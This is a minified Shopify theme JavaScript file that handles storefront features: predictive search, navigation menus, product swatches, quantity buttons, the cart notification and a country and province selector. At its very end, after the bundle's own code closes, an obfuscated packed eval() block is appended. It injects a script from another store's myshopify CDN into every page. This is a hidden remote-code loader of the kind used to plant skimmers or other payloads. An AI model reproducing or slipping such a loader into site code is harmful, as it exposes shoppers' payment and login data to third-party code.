t=e.length;this.input.setSelectionRange(t,t)}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onFormReset(e){super.onFormReset(e),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(e){let t=e.target;this.keepInSync(t.value,t)}onInputFocus(){let e=window.innerWidth<750;e&&this.scrollIntoView({behavior:"smooth"})}keepInSync(e,t){this.allSearchInputs.forEach(i=>{i!==t&&(i.value=e)})}onKeyup(e){switch(e.preventDefault(),e.code){case"ArrowDown":this.switchOption("down");break;case"ArrowUp":this.switchOption("up");break;case"Enter":this.selectOption();break;case"Escape":this.close(!0,"escape")}}onKeydown(e){("ArrowDown"===e.code||"ArrowUp"===e.code)&&e.preventDefault()}onChange(){let e=this.input.value.trim();if(this.searchTerm&&e.startsWith(this.searchTerm)||this.querySelector("#predictive-search-results-wrapper")?.remove(),this.searchTerm=e,!this.searchTerm.length){this.close(!0);return}this.getSearchResults(this.searchTerm)}onSubmit(e){if(0===this.input.value.trim().length){e.preventDefault();return}this.input.form.submit(),this.selectOption()}getSearchResults(e){let t=e.replace(" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this.cachedResults[t]){this.renderSearchResults(this.cachedResults[t]);return}fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(e)}&section_id=predictive-search`,{signal:this.abortController.signal}).then(e=>{if(!e.ok){var t=Error(e.status);throw this.close(),t}return e.text()}).then(e=>{let i=new DOMParser().parseFromString(e,"text/html").querySelector("#predictive-search-results-wrapper").innerHTML;this.cachedResults[t]=i,this.renderSearchResults(i)}).catch(e=>{if(e?.code!==20)throw this.close(),e})}renderSearchResults(e){this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}close(e=!1,t=""){if("false"===this.input.getAttribute("aria-expanded")&&this.ModalPredictiveSearch&&"escape"===t){this.ModalPredictiveSearch.closeModal();return}e&&(this.input.value="",this.removeAttribute("results"));let i=this.querySelector('[aria-selected="true"]');i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.isOpen=!1,this.predictiveSearchResults.style.display="none"}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0,this.predictiveSearchResults.style.display="block"}switchOption(e){if(!this.getAttribute("open"))return;let t="up"===e,i=this.querySelector('[aria-selected="true"]'),n=Array.from(this.querySelectorAll('[role="option"]')).filter(e=>null!==e.offsetParent),o=n.indexOf(i);!t&&i?o=(o+1)%n.length:t&&(o=(o-1+n.length)%n.length);let r=n[o];r.setAttribute("aria-selected",!0),i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",r.id)}selectOption(){let e=this.querySelector('[aria-selected="true"] a, button[aria-selected="true"]');e&&e.click()}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}debounce(e,t){let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(this,n),t)}}}customElements.define("predictive-search",eS);class ek extends HTMLElement{constructor(){super(),this.searchButtons=document.querySelectorAll('button[aria-controls="ModalPredictiveSearch"]'),this.overlay=this.querySelector(".predictive__overlay"),this.searchButtons.forEach(e=>{e.addEventListener("click",e=>{this.activeSearchButton=e.target,this.openModal()})}),this.overlay.addEventListener("click",()=>this.closeModal()),this.focusTrap=ed(this,{initialFocus:!1,escapeDeactivates:!1})}openModal(){this.setAttribute("aria-modal","true"),this.focusTrap.activate();let e=this.querySelector(".predictive__input");e&&e.focus()}closeModal(){this.setAttribute("aria-modal","false"),this.focusTrap.deactivate()}}customElements.define("modal-predictive-search",ek);class ew extends HTMLElement{constructor(){super(),this.button=this.querySelector("button"),this.panel=this.querySelector("ul.disclosure__list"),this.button.addEventListener("click",e=>this.openPanel(e)),this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e))}openPanel(e){e.preventDefault(),this.button.focus(),this.panel.toggleAttribute("hidden"),this.button.setAttribute("aria-expanded",("false"===this.button.getAttribute("aria-expanded")).toString())}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel()}panelKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&(this.hidePanel(),this.button.focus())}hidePanel(){this.button.setAttribute("aria-expanded","false"),this.panel.setAttribute("hidden",!0)}}customElements.define("disclosure-item",ew);class eT extends ew{constructor(){super(),this.input=this.querySelector('input[name="locale_code"], input[name="country_code"]'),this.form=this.querySelector("form"),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",e=>this.onItemClick(e)))}onItemClick(e){e.preventDefault(),this.input.value=e.currentTarget.dataset.value,this.form&&this.form.submit()}}customElements.define("disclosure-form",eT);class eL extends HTMLElement{constructor(){super(),this.details=this.querySelector("details"),this.detailsChildren=this.querySelectorAll("details .list-menu:not([data-mega-menu]) details"),this.summary=this.querySelector("summary"),this.details.addEventListener("click",e=>this.onOpenPanel(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e)),this.details.classList.contains("header-menu__details")&&(this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("pointerenter",e=>this.panelMouseEnter(e)),this.addEventListener("pointerleave",e=>this.panelMouseLeave(e))),this.nav=this.closest("nav")}onOpenPanel(e){let t=e.target.closest("details");if(this.detailsChildren.forEach(e=>{e!=t&&this.hidePanel(e)}),this.nav){let i=this.nav.querySelectorAll("details.drawer-menu__details");i.forEach(e=>{e===t||t.classList.contains("drawer-menu__details-child")||this.hidePanel(e)});let n=this.nav.querySelectorAll("details.footer-menu__details, details.menu__details");n.forEach(e=>{e===t||t.classList.contains("footer-menu__details-child")||t.classList.contains("menu__details-child")||this.hidePanel(e)})}window.theme.isMouseDevice=this.checkDeviceType(e),"click"===e.type&&e.detail>0&&window.theme.isMouseDevice&&t.classList.contains("header-menu__details")&&(window.location.href=t.dataset.link)}checkDeviceType(e){let t=!1;return("mouseenter"===e.type||"mouse"===e.pointerType)&&(t=!0),t}panelMouseEnter(e){"mouse"===e.pointerType&&(this.openPanel(this.details),this.onOpenPanel(e))}panelMouseLeave(e){"mouse"===e.pointerType&&this.hidePanel(this.details)}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel(this.details)}panelKeyUp(e){if("ESCAPE"!==e.code.toUpperCase())return;let t=document.activeElement.closest("details"),i=t.querySelector("summary");this.hidePanel(t),i.focus()}openPanel(e){e.setAttribute("open",!0);let t=e.querySelector("[data-accordion-panel]");if(t){t.style.right="auto";let i=t.getBoundingClientRect();i.right>(window.innerWidth||document.documentElement.clientWidth)&&(t.style.right="0px")}}hidePanel(e){e.removeAttribute("open")}}customElements.define("disclosure-menu",eL);class eA extends HTMLElement{constructor(){super(),this.productCard=this.closest("product-card"),this.productMedia=this.productCard.querySelector(".product-card__link"),this.productImage=this.productCard.querySelector(".product-card__featured-image"),this.productLink=this.productCard.querySelector(".product-card__link"),this.addEventListener("change",this.onSwatchChange)}onSwatchChange(e){this.selected=e.target,this.selectedVariantUrl=this.selected.dataset.variantUrl,this.selectedVariantImage=this.selected.dataset.variantImage,this.selectedVariantImage&&this.updateImage(),this.updateLinks()}updateImage(){this.productImage.src=this.selectedVariantImage,this.productImage.srcset="",this.productImage.sizes=""}updateLinks(){this.productMedia.setAttribute("href",this.selectedVariantUrl)}}customElements.define("swatch-radios",eA);class ex extends HTMLElement{constructor(){super(),this.link=this.querySelector(".product-card__link"),this.touchStartX=null,this.touchStartY=null,this.link.addEventListener("touchstart",this.handleTouchStart),this.link.addEventListener("touchend",this.handleTouchEnd),this.link.addEventListener("mousedown",this.handleClick)}handleTouchStart(e){this.touchStartX=e.touches[0].clientX,this.touchStartY=e.touches[0].clientY}handleTouchEnd(e){let t=e.changedTouches[0].clientX,i=e.changedTouches[0].clientY,n=Math.abs(t-this.touchStartX),o=Math.abs(i-this.touchStartY);n<10&&o<10&&(e.preventDefault(),window.location.href=this.href)}handleClick(e){if("mousedown"===e.type)return}}customElements.define("product-card",ex);class eC extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.minus=this.querySelector('.quantity__button[name="minus"]'),this.plus=this.querySelector('.quantity__button[name="plus"]'),this.changeEvent=new Event("change",{bubbles:!0}),this.minus.addEventListener("click",e=>{this.decreaseQuantity()}),this.plus.addEventListener("click",e=>{this.increaseQuantity()})}decreaseQuantity(e){let t=this.input.value;1!=Number(this.input.value)&&(this.input.value=Number(this.input.value)-1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent))}increaseQuantity(e){let t=this.input.value;this.input.value=Number(this.input.value)+1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-select",eC);class e_ extends HTMLElement{constructor(){super(),this.cartButton=document.getElementById("cart-button"),this.notification=this,this.sectionId=this.dataset.sectionId,this.continueButton=this.querySelector(".cart-notification__continue"),this.onBodyClick=this.handleBodyClick.bind(this),this.focusTrap=ed(this.notification,{allowOutsideClick:!0}),this.bindEvents()}bindEvents(){this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&this.close()}),this.querySelectorAll('button[type="button"]').forEach(e=>{e.addEventListener("click",e=>{this.close()})})}open(){this.notification.classList.add("cart-notification--active"),this.notification.focus(),this.focusTrap.activate(),document.body.addEventListener("click",this.onBodyClick),this.querySelector(".cart-notification__continue").addEventListener("click",e=>{e.preventDefault(),this.close()})}close(){this.notification.classList.remove("cart-notification--active"),document.body.removeEventListener("click",this.onBodyClick),this.focusTrap.deactivate(),this.activeElement.focus()}handleBodyClick(e){let t=e.target;t===this.notification||t.closest("cart-notification")||this.close()}setActiveElement(e){this.activeElement=e}getSectionsToRender(){return[{id:"cart-notification-product",selector:`#cart-notification-product-${this.productId}`},{id:"cart-notification-links"},{id:"cart-button"},{id:"cart-icon-button"},]}renderContents(e){this.productId=e.id,this.getSectionsToRender().forEach(t=>{let i=document.querySelectorAll(`#${t.id}`);i.length&&i.forEach(i=>{i.innerHTML=this.getSectionInnerHTML(e.sections[t.id],t.selector)})}),this.open()}getSectionInnerHTML(e,t=".shopify-section"){return new DOMParser().parseFromString(e,"text/html").querySelector(t).innerHTML}}customElements.define("cart-notification",e_),theme.userInteraction=!1;let eI=["mouseover","keydown","scroll","touchstart"];function eB(){theme.userInteraction=!0,eI.forEach(e=>{document.removeEventListener(e,eB,{passive:!0})})}document.addEventListener("DOMContentLoaded",()=>{eI.forEach(e=>{document.addEventListener(e,eB,{passive:!0})})}),theme.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,theme.debounce=(e,t)=>{let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(void 0,n),t)}},theme.fetchConfig=(e="json")=>({method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${e}`}}),theme.pauseAllMedia=()=>{document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})},void 0===window.Shopify&&(window.Shopify={}),Shopify.bind=function(e,t){return function(){return e.apply(t,arguments)}},Shopify.setSelectorByValue=function(e,t){for(var i=0,n=e.options.length;i<n;i++){var o=e.options[i];if(t==o.value||t==o.innerHTML)return e.selectedIndex=i,i}},Shopify.addListener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent("on"+t,i)},Shopify.postLink=function(e,t){var i=(t=t||{}).method||"post",n=t.parameters||{},o=document.createElement("form");for(var r in o.setAttribute("method",i),o.setAttribute("action",e),n){var s=document.createElement("input");s.setAttribute("type","hidden"),s.setAttribute("name",r),s.setAttribute("value",n[r]),o.appendChild(s)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)},Shopify.CountryProvinceSelector=function(e,t,i){this.countryEl=document.getElementById(e),this.provinceEl=document.getElementById(t),this.provinceContainer=document.getElementById(i.hideElement||t),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var e=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,e),this.countryHandler()},initProvince:function(){var e=this.provinceEl.getAttribute("data-default");e&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,e)},countryHandler:function(e){var t=this.countryEl.options[this.countryEl.selectedIndex],i=JSON.parse(t.getAttribute("data-provinces"));if(this.clearOptions(this.provinceEl),i&&0==i.length)this.provinceContainer.style.display="none";else{for(var n=0;n<i.length;n++){var t=document.createElement("option");t.value=i[n][0],t.innerHTML=i[n][1],this.provinceEl.appendChild(t)}this.provinceContainer.style.display=""}},clearOptions:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},setOptions:function(e,t){for(var i=0;i<t.length;i++){var n=document.createElement("option");n.value=t[i],n.innerHTML=t[i],e.appendChild(n)}t.length}}})();eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|43|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}));